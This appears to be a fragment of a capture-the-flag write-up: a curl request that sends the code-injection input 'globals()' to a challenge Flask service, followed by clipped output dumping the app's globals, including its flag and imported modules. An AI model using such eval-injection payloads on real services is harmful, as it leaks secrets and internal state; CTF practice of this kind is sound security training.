 $ curl -X POST https://insecure-runes.chals.ctf.malteksolutions.com/rune/create \
-H "Content-Type: application/json" \
-d '{"Rune": "globals()"}'
{
"result": "Your rune is: {'__name__': '__main__', '__doc__': None, '__package__': None
0x7f01524eec10>, '__spec__': None, '__annotations__': {}, '__builtins__': <module 'buil
e, 'Flask': <class 'flask.app.Flask'>, 'jsonify': <function jsonify at 0x7f0151679820>,
om/rune/create' [POST]>, 'subprocess': <module 'subprocess' from '/usr/local/lib/python3
os.py'>, 'flag': 'apisec{tH3_d3v5_aR3_0rC5}', 'app': <Flask 'app'>, 'help_txt': {1: {'Ro
}, 2: {'Route': '/help', 'Desc': 'Displays help page for this', 'Method': 'GET/POST'}, 3
a]\"}', 'Method': 'POST'}, 4: {'Route': '/health', 'Desc': 'Check the health of the serv
a Specific Rune', '+': 'Add Runes Together', '!': 'Evaluate by An Evil Mage', '{}': 'Com
asons of Being a Rune', '337': 'This Rune Always Equals 1 less for Some Reason', '2': 'W
ine and taken at face value'}}, 3: {'Forbidden Runes': {'1337': 'Forbidden Rune Contain
, 4: {'Rules': {'1': 'You can only use 2 brackets!', '2': 'The evil mage will ONLY eval
ls are in order of computation.', '5': 'Rune Formulas can ONlY be 20 characters long'}}}
at 0x7f01512dd940>, 'rune_help': <function rune_help at 0x7f01512ddaf0>, 'evaluate_rune
th at 0x7f01512ddd30>, '__warningregistry__': {'version': 18}}"